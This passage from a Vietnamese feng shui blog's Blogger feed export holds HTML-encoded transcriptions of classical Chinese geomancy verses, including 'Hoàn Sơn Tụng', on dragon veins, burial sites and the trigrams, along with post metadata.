center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E夫妻合和斯\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E为美，雌雄交媾方孕产\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E阳\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙切勿下阳穴，阴龙阴穴勿堪作\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E阳\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙阳穴生死别，阴阴相见阴私多\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E界\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙界水亦界穴，融融生气穴中作\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E太极\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E晕中乘生气，富贵荣华荫儿孙\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E此法当以星\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E为主，理气先后理当明\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E大卦玄空两元\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E论，乾坤河洛山水情\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #444444; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/7296247123700899361\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/huyet-phap-chan-quyet-han-nom.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7296247123700899361"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7296247123700899361"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/huyet-phap-chan-quyet-han-nom.html","title":"Huyệt pháp chân quyết (Hán Nôm)"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijty84zZkV1yCSsHjd6MJQQdICEeVB4VBbo_fOGdiJ6o5XnZ-tEr2NQIvc_AYqxJ_wBOkGYg5XmMDinK33K2EiF6S4f3hHCF77TZNJcfLVfuvxs5z3RK3suAAgshp3iI7rH8s0q85B4Z4\/s72-c\/a4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-2554966913855260403"},"published":{"$t":"2019-05-14T10:19:00.001+07:00"},"updated":{"$t":"2019-05-14T10:19:25.288+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cổ thư Hán Việt"}],"title":{"type":"text","$t":"HOÀN SƠN TỤNG (HÁN NÔM)"},"content":{"type":"html","$t":"\u003Cdiv style=\"margin-bottom: 9.0pt; margin-left: 20.25pt; margin-right: 7.5pt; margin-top: 9.0pt; mso-line-height-alt: 13.2pt;\"\u003E\n\u003Cspan style=\"background: white; color: #1d2129; font-family: \u0026quot;MS Gothic\u0026quot;; font-size: 18.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background: white; color: #1d2129; font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E還山頌\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E　　\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSfR5h2gahiRCb5UOzoNv9SwFPe-N0gZAhzdV054b9TWXvI3_U11DAGh7hjoeY_HKdGHScVoSviUQ_RbKBFoGvsjRtI2ASQtPH8arlnaJKccK31pPRE7UD928l3if-0HtJ_NeZiPeCZKs\/s1600\/A3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSfR5h2gahiRCb5UOzoNv9SwFPe-N0gZAhzdV054b9TWXvI3_U11DAGh7hjoeY_HKdGHScVoSviUQ_RbKBFoGvsjRtI2ASQtPH8arlnaJKccK31pPRE7UD928l3if-0HtJ_NeZiPeCZKs\/s320\/A3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003E　　　　　\u003C\/span\u003E　　　　　　　　　　　　　　　　　\u003C\/span\u003E\u003C\/div\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E無極是零太極一，兩儀相分四象生；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E五行八卦從此起，日月星辰交相易；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E南九北一五居中，左三右七東西是，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E二四為肩六八足；乾為老父坤為母，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E震坎艮宮序三男，巽離兌宮歸女隨；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E左是青龍一四七，明堂中朝二五八，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E右為白虎三六九，十居毯唇房口定，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E還有流水易門牆；長歸白虎次歸龍，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E三房過中分輕重；五常金義水是智，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E木仁火禮土為信，放在山中義相同；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E子山午向立為例，青龍主仁白虎義；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E虎強龍弱先失足，後來子孫無仁義；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E案前秀麗水曲流，端是溫文禮數周；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E若是玉山傾斜跌，淫亂智惑終家分；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E水從地面熱升空，遇泠烏雲聚其中；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E負重仍變水珠垂，此是山巒生氣動；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E細\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E說兩儀分陰陽，孤陰獨陽難生長\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E黑夜白晝有長短，雌雄生死男女相；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E靜來是陰動是陽，山是陰時水異樣；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E若逢靜水怪石動，水是陰時山為陽；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E靜見得元卦興旺，動是失元卦收藏。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E　\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E布局之前認龍砂，龍是砂時砂亦龍；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E天心十道喚四神，朱雀玄武龍虎應；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E山環水抱號有情，案前龍虎密關鎖；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E官鬼禽曜在穿梳，玄武一節是穴星；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E既成坐山稱落脈，落脈來源堪格龍；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E千般學問從此起，行龍遠近論九星；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 